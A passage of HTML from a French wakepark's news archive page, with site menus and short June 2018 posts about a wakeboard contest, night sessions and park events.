menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

<style id="the7-page-content-style">
#main {
  padding-bottom: 0px;
}

</style>		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Actualités</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Actualités</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

	<!-- Content -->
	<div id="content" class="content" role="main">

		<div class="wf-container horizontal-fancy-style with-ajax loading-effect-fade-in iso-container description-under-image content-align-left" data-padding="20px" data-cur-page="5" data-width="370px" data-columns="4">
<div class="wf-cell iso-item" data-post-id="8768" data-date="2018-06-02T19:14:28+01:00" data-name="Les rideurs sont bien arrivés au parc et ils sont chauds bou...">
	<article class="post post-8768 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="19 h 14 min" href="https://www.atlanticwakepark.com/2018/06/02/" rel="nofollow"><span class="entry-month">Juin</span><span class="entry-date updated">2</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/les-rideurs-sont-bien-arrives-au-parc-et-ils-sont-chauds-bou/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20360&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/06/34395321_1640004866096518_5464619454866391040_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/06/34395321_1640004866096518_5464619454866391040_n.jpg 480w" alt="" title="34395321_1640004866096518_5464619454866391040_n.jpg" width="480" height="360"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/les-rideurs-sont-bien-arrives-au-parc-et-ils-sont-chauds-bou/" title="Les rideurs sont bien arrivés au parc et ils sont chauds bou&#8230;" rel="bookmark">Les rideurs sont bien arrivés au parc et ils sont chauds bou&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/06/02/" title="19 h 14 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-06-02T19:14:28+01:00">2 juin 2018</time></a></div><p>[ad_1] Les rideurs sont bien arrivés au parc et ils sont chauds bouillants ! Venez nombreux pour les encourager lors du contest de demain, de 08h30 à 15h00 ! Accès gratuit, restauration sur place et spectacle garanti !! Atlantic sliders 85 [ad_2]</p>

<a href="https://www.atlanticwakepark.com/les-rideurs-sont-bien-arrives-au-parc-et-ils-sont-chauds-bou/" class="details more-link" aria-label="En savoir plus sur Les rideurs sont bien arrivés au parc et ils sont chauds bou&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8766" data-date="2018-06-01T23:05:23+01:00" data-name="Belle 1ere nocturne! Merci à tous d’avoir répondu présent! M...">
	<article class="post post-8766 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="23 h 05 min" href="https://www.atlanticwakepark.com/2018/06/01/" rel="nofollow"><span class="entry-month">Juin</span><span class="entry-date updated">1</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/belle-1ere-nocturne-merci-a-tous-davoir-repondu-present-m/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20360&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/06/34072587_1639179456179059_8879012919249993728_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/06/34072587_1639179456179059_8879012919249993728_n.jpg 480w" alt="" title="34072587_1639179456179059_8879012919249993728_n.jpg" width="480" height="360"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/belle-1ere-nocturne-merci-a-tous-davoir-repondu-present-m/" title="Belle 1ere nocturne! Merci à tous d’avoir répondu présent! M&#8230;" rel="bookmark">Belle 1ere nocturne! Merci à tous d’avoir répondu présent! M&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/06/01/" title="23 h 05 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-06-01T23:05:23+01:00">1 juin 2018</time></a></div><p>[ad_1] Belle 1ere nocturne! Merci à tous d’avoir répondu présent! Merci a DJ Call de Peter et Steven pour l’ambiance et Dal Molin Michael pour le mythique Bœuf Stout. Rdv tous les vendredi pour les nocturnes! [ad_2]</p>

<a href="https://www.atlanticwakepark.com/belle-1ere-nocturne-merci-a-tous-davoir-repondu-present-m/" class="details more-link" aria-label="En savoir plus sur Belle 1ere nocturne! Merci à tous d’avoir répondu présent! M&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="9342" data-date="2018-06-01T17:54:37+01:00" data-name="Nocturne is coming .. Pas de vent et du soleil.. des conditi...">
	<article class="post post-9342 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="17 h 54 min" href="https://www.atlanticwakepark.com/2018/06/01/" rel="nofollow"><span class="entry-month">Juin</span><span class="entry-date updated">1</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/nocturne-is-coming-pas-de-vent-et-du-soleil-des-conditi/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20526%20526&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/03/34124291_1638942696202735_7657826976807256064_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/03/34124291_1638942696202735_7657826976807256064_n.jpg 526w" alt="" title="34124291_1638942696202735_7657826976807256064_n.jpg" width="526" height="526"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/nocturne-is-coming-pas-de-vent-et-du-soleil-des-conditi/" title="Nocturne is coming .. Pas de vent et du soleil.. des conditi&#8230;" rel="bookmark">Nocturne is coming .. Pas de vent et du soleil.. des conditi&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/06/01/" title="17 h 54 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-06-01T17:54:37+01:00">1 juin 2018</time></a></div><p>[ad_1] Nocturne is coming .. Pas de vent et du soleil.. des conditions parfaites pour venir rider jusqu’à 22h00 et profiter de la première nocturne AWP &#x1f57a;&#x1f3fb;&#x1f483;&#x1f3fb;&#x1f3c4;&#x1f3fb;&#x200d;&#x2642;&#xfe0f; De quoi bien commencer le week-end &#x1f919;&#x1f3fc; À tout à l’heure &#x1f603; [ad_2]</p>

<a href="https://www.atlanticwakepark.com/nocturne-is-coming-pas-de-vent-et-du-soleil-des-conditi/" class="details more-link" aria-label="En savoir plus sur Nocturne is coming .. Pas de vent et du soleil.. des conditi&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8749" data-date="2018-05-31T21:39:15+01:00" data-name="Splash Game s’exporte dans le Nord Vendee près du Puy du Fou...">
	<article class="post post-8749 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="21 h 39 min" href="https://www.atlanticwakepark.com/2018/05/31/" rel="nofollow"><span class="entry-month">Mai</span><span class="entry-date updated">31</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/splash-game-sexporte-dans-le-nord-vendee-pres-du-puy-du-fou/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2091%20130&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/34076038_1080841138735859_2727171015959379968_n.png" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/34076038_1080841138735859_2727171015959379968_n.png 91w" alt="" title="34076038_1080841138735859_2727171015959379968_n.png" width="91" height="130"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/splash-game-sexporte-dans-le-nord-vendee-pres-du-puy-du-fou/" title="Splash Game s’exporte dans le Nord Vendee près du Puy du Fou&#8230;" rel="bookmark">Splash Game s’exporte dans le Nord Vendee près du Puy du Fou&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/05/31/" title="21 h 39 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-31T21:39:15+01:00">31 mai 2018</time></a></div><p>[ad_1] Splash Game s’exporte dans le Nord Vendee près du Puy du Fou, en Vendée Vallée avec Splash Game 2.0! Au programme: Aquapark et Stand Up Paddle! Retrouvez toute l’équipe dès fin Juin sur le Lac de la Tricherie à Mesnard la Barotiere! [ad_2]</p>

<a href="https://www.atlanticwakepark.com/splash-game-sexporte-dans-le-nord-vendee-pres-du-puy-du-fou/" class="details more-link" aria-label="En savoir plus sur Splash Game s’exporte dans le Nord Vendee près du Puy du Fou&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8746" data-date="2018-05-29T14:51:38+01:00" data-name="Ce dimanche, de 8h à 15h, venez assister à la compétition de...">
	<article class="post post-8746 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="14 h 51 min" href="https://www.atlanticwakepark.com/2018/05/29/" rel="nofollow"><span class="entry-month">Mai</span><span class="entry-date updated">29</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/ce-dimanche-de-8h-a-15h-venez-assister-a-la-competition-de/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20332&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/33780721_517682565294992_5474196935583727616_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/33780721_517682565294992_5474196935583727616_n.jpg 480w" alt="" title="33780721_517682565294992_5474196935583727616_n.jpg" width="480" height="332"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/ce-dimanche-de-8h-a-15h-venez-assister-a-la-competition-de/" title="Ce dimanche, de 8h à 15h, venez assister à la compétition de&#8230;" rel="bookmark">Ce dimanche, de 8h à 15h, venez assister à la compétition de&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/05/29/" title="14 h 51 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-29T14:51:38+01:00">29 mai 2018</time></a></div><p>[ad_1] Ce dimanche, de 8h à 15h, venez assister à la compétition de ligue de wakeboard organisée par l’association Atlantic sliders 85. Merci à tous les partenaires et merci à eux pour l’organisation! [ad_2]</p>

<a href="https://www.atlanticwakepark.com/ce-dimanche-de-8h-a-15h-venez-assister-a-la-competition-de/" class="details more-link" aria-label="En savoir plus sur Ce dimanche, de 8h à 15h, venez assister à la compétition de&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8740" data-date="2018-05-27T13:50:10+01:00" data-name="Bonne ambiance pour cette journée “ramène ta girl”! ......">
	<article class="post post-8740 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="13 h 50 min" href="https://www.atlanticwakepark.com/2018/05/27/" rel="nofollow"><span class="entry-month">Mai</span><span class="entry-date updated">27</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/bonne-ambiance-pour-cette-journee-ramene-ta-girl/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20273&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/33754308_1633894556707549_8667865334771875840_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/33754308_1633894556707549_8667865334771875840_n.jpg 480w" alt="" title="33754308_1633894556707549_8667865334771875840_n.jpg" width="480" height="273"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/bonne-ambiance-pour-cette-journee-ramene-ta-girl/" title="Bonne ambiance pour cette journée “ramène ta girl”! &#8230;&#8230;" rel="bookmark">Bonne ambiance pour cette journée “ramène ta girl”! &#8230;&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/05/27/" title="13 h 50 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-27T13:50:10+01:00">27 mai 2018</time></a></div><p>[ad_1] Bonne ambiance pour cette journée “ramène ta girl”! [ad_2]</p>

<a href="https://www.atlanticwakepark.com/bonne-ambiance-pour-cette-journee-ramene-ta-girl/" class="details more-link" aria-label="En savoir plus sur Bonne ambiance pour cette journée “ramène ta girl”! &#8230;&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8743" data-date="2018-05-27T11:00:00+01:00" data-name="Quelques clichés de cette belle journée où les girls étaient...">
	<article class="post post-8743 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="11 h 00 min" href="https://www.atlanticwakepark.com/2018/05/27/" rel="nofollow"><span class="entry-month">Mai</span><span class="entry-date updated">27</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/quelques-cliches-de-cette-belle-journee-ou-les-girls-etaient/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20568%20320&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/33689082_1634742656622739_5151944899414720512_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/33689082_1634742656622739_5151944899414720512_n.jpg 568w" alt="" title="33689082_1634742656622739_5151944899414720512_n.jpg" width="568" height="320"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/quelques-cliches-de-cette-belle-journee-ou-les-girls-etaient/" title="Quelques clichés de cette belle journée où les girls étaient&#8230;" rel="bookmark">Quelques clichés de cette belle journée où les girls étaient&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/05/27/" title="11 h 00 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-27T11:00:00+01:00">27 mai 2018</time></a></div><p>[ad_1] Quelques clichés de cette belle journée où les girls étaient à l&#8217;honneur ! [ad_2]</p>

<a href="https://www.atlanticwakepark.com/quelques-cliches-de-cette-belle-journee-ou-les-girls-etaient/" class="details more-link" aria-label="En savoir plus sur Quelques clichés de cette belle journée où les girls étaient&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8738" data-date="2018-05-26T11:33:07+01:00" data-name="Le micro-climat de L’Aiguillon est bien en place et nous off...">
	<article class="post post-8738 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="11 h 33 min" href="https://www.atlanticwakepark.com/2018/05/26/" rel="nofollow"><span class="entry-month">Mai</span><span class="entry-date updated">26</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/le-micro-climat-de-laiguillon-est-bien-en-place-et-nous-off/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20359&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/33498910_1632800373483634_6508484378253852672_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/33498910_1632800373483634_6508484378253852672_n.jpg 480w" alt="" title="33498910_1632800373483634_6508484378253852672_n.jpg" width="480" height="359"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/le-micro-climat-de-laiguillon-est-bien-en-place-et-nous-off/" title="Le micro-climat de L’Aiguillon est bien en place et nous off&#8230;" rel="bookmark">Le micro-climat de L’Aiguillon est bien en place et nous off&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/05/26/" title="11 h 33 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-26T11:33:07+01:00">26 mai 2018</time></a></div><p>[ad_1] Le micro-climat de L’Aiguillon est bien en place et nous offre une belle journée ensoleillée ☀️ Des conditions idéales pour tenter de de devenir un vrai Warrior &#x1f4aa;&#x1f3fc; &#x1f604; Profitez en également pour tester le matos @ronixwakeboards, @liquidforcewake et @hyperlitewake Pour rappel, le parc est ouvert jusqu’à 20h00 ✌&#x1f3fc; [ad_2]</p>

<a href="https://www.atlanticwakepark.com/le-micro-climat-de-laiguillon-est-bien-en-place-et-nous-off/" class="details more-link" aria-label="En savoir plus sur Le micro-climat de L’Aiguillon est bien en place et nous off&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8736" data-date="2018-05-25T11:23:59+01:00" data-name="Une belle session estivale avec les copains! ️ @justinout...">
	<article class="post post-8736 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="11 h 23 min" href="https://www.atlanticwakepark.com/2018/05/25/" rel="nofollow"><span class="entry-month">Mai</span><span class="entry-date updated">25</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/une-belle-session-estivale-avec-les-copains-%ef%b8%8f-justinout/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20480&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/33609008_1631813846915620_2034280104057634816_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/33609008_1631813846915620_2034280104057634816_n.jpg 480w" alt="" title="33609008_1631813846915620_2034280104057634816_n.jpg" width="480" height="480"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/une-belle-session-estivale-avec-les-copains-%ef%b8%8f-justinout/" title="Une belle session estivale avec les copains! ️ @justinout&#8230;" rel="bookmark">Une belle session estivale avec les copains! ️ @justinout&#8230;</a></h3>

